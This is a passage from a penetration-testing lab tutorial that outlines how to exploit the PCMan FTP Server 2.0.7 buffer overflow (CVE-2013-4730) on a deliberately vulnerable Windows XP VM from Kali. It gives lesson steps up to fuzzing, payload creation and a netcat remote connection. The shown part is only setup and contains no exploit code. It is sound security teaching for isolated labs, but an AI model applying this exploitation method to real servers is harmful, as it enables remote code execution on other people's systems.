(Buffer Overflow: Lesson 1)
{ PCMan's FTP Server 2.0.7 Buffer Overflow Explained }
| Section 0. Background Information |
- What is Damn Vulnerable Windows XP?
- This is a Windows XP Virtual Machine that provides a practice environment to conduct ethical penetration testing, vulnerability assessment, exploitation and forensics investigation.
- The Microsoft Software License Terms for the IE VMs are included in the release notes.
- By downloading and using this software, you agree to these license terms.
- What is PCMan
FTP Server?
- PCMan's FTP Server is a free software mainly designed for beginners not familiar with how to set up a basic FTP. Configuration is made very easy. Consequently, functionality and security are not major concerns. Accordingly, the following exploit (CVE-2013-4730) exists.
- What is
the PCMan FTP Server 2.0.7 Buffer Overflow Exploit?
- The CVE Vulnerability number is CVE-2013-4730.
- Buffer overflow in PCMan's FTP Server 2.0.7 allows remote attackers to execute arbitrary code via a long string in a USER command.
- Implementing the
CVE-2013-4730 with PCMan FTP Server 2.0.7
- The following lesson will show you step by step (1) How to discover how many bytes it would take to crash PCMan, (2) How to determined the offset, which is number of bytes necessary to occur before the EIP can be over overwritten, (3) How to extract a good JMP ESP static memory location from SHELL32.dll, (4) How to established control of the EIP, (5) How to test the hexadecimal sequence list for bad characters, (6) How to create a payload, (7) How to encode the payload in perl output, and (8) How to successfully overflow the buffer and place the payload into memory thus allowing us to connect remotely with netcat.
- References
- Author: @PROFESX0R
- Special Thanks!!!
- I wanted to thank Master Peleus(@0x42424242)for his original PCMan Buffer Overflow Article in which this lesson is based upon.
- I wanted to thank Master Mitchell(@bobmitch2311) for providing the blueprints and working with me step by step. Boston College is very lucky to have a Computer Science Student of your caliber.
- Pre-Requisite
- Damn Vulnerable Windows XP: Lesson 1: How to create a Damn Vulnerable Windows XP Machine
- Damn Vulnerable Windows XP: Lesson 8: How to install OllyDbg v1.10 x86 Debugger
- Damn Vulnerable Windows XP: Lesson 9: How to setup the PCMan's FTP Server 2.0.7 Buffer
-
Lab Notes
- In this lab we will do the following:
- Using fuzzing to determine the crash point of PCMan.
- Using fuzzing, pattern_create.rb, and pattern_offset.rb to determine the offset.
- How to overwrite the EIP.
- How to extract a JMP ESP static memory location and place it in the EIP, thus taking control of the EIP.
- How to test the sequential hexadecimal sequence list for bad characters.
- How to create a payload with msfpayload.
- How to encode a payload in perl format with msfencode.
- How to craft perl script to implement a buffer overflow, which includes injecting the payload in memory to allow a remote connection with netcat.
- In this lab we will do the following:
- Legal Disclaimer
- As a condition of your use of this Web site, you warrant to computersecuritystudent.com that you will not use this Web site for any purpose that is unlawful or that is prohibited by these terms, conditions, and notices.
- In accordance with UCC § 2-316, this product is provided with "no warranties, either express or implied." The information contained is provided "as-is", with "no guarantee of merchantability."
- In addition, this is a teaching website that does not condone malicious behavior of any kind.
- You are on notice, that continuing and/or using this lab outside your "own" test environment is considered malicious and is against the law.
- © 2016 No content replication of any kind is allowed without express written permission.
| Section 1: Log into Damn Vulnerable WXP-SP2 |


- Open VMware Player on your windows machine.
- Instructions:
- Click the Start Button
- Type "vmware player" in the search box
- Click on VMware Player

- Instructions:
- Edit Virtual Machine Settings
- Instructions:
- Click on Damn Vulnerable WXP-SP2
- Edit Virtual Machine Settings

- Note:
- Before beginning a lesson it is necessary to check the following VM settings.
- Instructions:
- Set Network Adapter
- Instructions:
- Click on Network Adapter
- Click on the radio button "Bridged: Connected directly to the physical network".
- Click the OK Button

- Instructions:
- Start Up Damn Vulnerable WXP-SP2.
- Instructions:
- Start Up your VMware Player
- Play virtual machine
- Instructions:

- Logging into Damn Vulnerable WXP-SP2.
- Instructions:
- Click on Administrator
- Password: Supply Password
- (See Note)
- Press <Enter> or Click the Arrow
- Note(FYI):
- Password was created in (Lab 1, Section 1, Step 8)
- Instructions:

- Open the Command Prompt
- Instructions:
- Click the Start Button
- All Programs --> Accessories --> Command Prompt
- Instructions:
- Obtain Damn Vulnerable WXP-SP2's IP Address

- Instructions:
- ipconfig
- Record Your IP Address
- Note(FYI):
- In my case, Damn Vulnerable WXP-SP2's IP Address 192.168.2.106.
- This is the IP Address of the Victim Machine.
- Instructions:

| Section 2: Configure Kali Virtual Machine Settings |
- Open VMware Player on your windows machine.
- Instructions:
- Click the Start Button
- Type "vmware player" in the search box
- Click on VMware Player
- Instructions:

- Edit Virtual Machine Settings
- Instructions:
- Click on Kali
- Edit Virtual Machine Settings
- Note:
- Before beginning a lesson it is necessary to check the following VM settings.

- Instructions:
- Configure CD/DVD
- Instructions:
- Click on CD/DVD (IDE)
- Click on the radio button "Use physical drive:"
- Select Auto detect
- Instructions:
- Set Network Adapter
- Instructions:
- Click on Network Adapter
- Click on the radio button "Bridged: Connected directly to the physical network".
- Click the OK Button
- Instructions:

| Section 3: Play and Login to Kali |

- Start Up Kali
- Instructions:
- Click on Kali
- Play virtual machine
- Instructions:

- Supply Username
- Instructions:
- Click Other...
- Username: root
- Click the Log In Button
- Instructions:

- Supply Password
- Instructions:
- Password: <Provide you Kali root password>
- Click the Log In Button
- Instructions:

- Open a Terminal Window
- Instructions:
- Click on Applications
- Accessories --> Terminal
- Instructions:
- Obtain Kali's IP Address
- Instructions:

- ifconfig
- Record your IP Address
- Note(FYI):
- Arrow #1, ifconfig is used to display Kali's IP Address.
- Arrow #2, Record Your IP Address.
- Mine is 192.168.2.111.
- Yours will probably be different.
- Instructions:
| Section 4: Initial Directory Setup And Script Download |
- Open the Command Prompt (On Damn Vulnerable WXP-SP2)
- Instructions:
- Click the Start Button
- All Programs --> Accessories --> Command Prompt
- Instructions:
- Create PCMan Artifact Directory
- Instructions:

- mkdir C:\BUFFER\PCMan
- Note(FYI):
- Arrow #1, Use (mkdir) to create the following directory (C:\BUFFER\PCMan). This directory will be used to same some lesson artifacts.
- Instructions:
- Create PCMan Script Directory (On Kali 1.0.5)
- Instructions:


- mkdir /var/tmp/BUFFER/PCMan
- ls -ld /var/tmp/BUFFER/PCMan
- cd /var/tmp/BUFFER/PCMan
- Note(FYI):
- Arrow #1, Use (mkdir) to create the following directory (/var/tmp/BUFFER/PCMan).
- Arrow #2, Use (ls -ld) to display the directory(d) long listing for the following directory (/var/tmp/BUFFER/PCMan). If you remove the (d) the contents of the directory will be displayed as well.
- Arrow #3, Use (cd) to navigate to change directory into the following directory (/var/tmp/BUFFER/PCMan).
- Instructions:
- Download Fuzzer Perl Scripts
- Instructions:

- wget http://www.computersecuritystudent.com/SECURITY_TOOLS/BUFFER_OVERFLOW/WINDOWS_APPS/lesson1/fuzzer.tar.gz
- tar zxovf fuzzer.tar.gz
- Note(FYI):
- Arrow #1, Use (wget) to download the perl scripts that we will eventually use for fuzzing purposes.
- Arrow #2, Use (tar) to unzip(z), extract(x), file(f), don't restore ownerships(o), in verbose mode.
- Instructions:
- Change Perl Script Permissions
- Instructions:
- chmod 700 *.pl
- ls -lrta
- Note(FYI):
- Arrow #1, Use (chmod) allow the current owner (ie root) Read(4), Write(2), and Execute(1) permissions to all perl script file that end in (*.pl).
- Arrow #2, Use (ls -lrta) to display a long listing (-l) of files in reverse(r) order by time(t), and show any hidden(a) files that start with a dot(.).
- Instructions:
| Section 5: PCMan's FTP Server 2:0:7 Exploit Review |
- Open Firefox (On Damn Vulnerable WXP-SP2)
- Instructions:
- Click the Start Button
- All Programs --> Mozilla Firefox

- Instructions:
- PCMan 2.0.7 Buffer Overdue Description
- Instructions:

- Navigate to the following
URL
- https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2013-4730
- Navigate to the following
URL
- Note(FYI):
- Arrow #2, The first clue
of the description tells you the the remote attacker can execute
arbitrary code via a long string.
- Accordingly, your question should be how long do I make the string?
- Arrow #3, The second clue of the
description tells you that the remote attacker is attacking the
USER command.
- Subsequently, your next question should be how do we attack the USER command with a long string.
- Arrow #2, The first clue
of the description tells you the the remote attacker can execute
arbitrary code via a long string.
- Instructions:
| Section 6: Normal Usage of PCMan's FTP Server 2.0.7 |


- Start PCMan FTP Server (On Damn Vulnerable WXP-SP2)
- Instructions:
- Right Click on PCMANFTPD2
- Click on Open

- Instructions:
